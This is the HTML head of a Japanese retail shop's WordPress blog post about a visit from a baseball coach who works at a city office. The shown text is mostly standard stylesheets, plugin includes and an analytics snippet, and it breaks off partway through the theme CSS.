

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/39490
body_size: 16818
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>個人・野球パーソナルコーチ | ボディサポートショップアベ</title>
<meta name="description" content="2022-04-06(水)開店直後に岐阜県多治見市から個人・野球指導者の高木さんがご来店された。↓高木さんは市役所に勤務しながら地元の県立高校を甲子園に初出場させた異例の肩書を持つ。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="39490" data-token="1f1b3a3379" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 個人・野球パーソナルコーチ のコメントのフィード" href="https://www.bss-abe.co.jp/archives/39490/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F39490" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F39490&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/39490" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/39490" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=39490' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
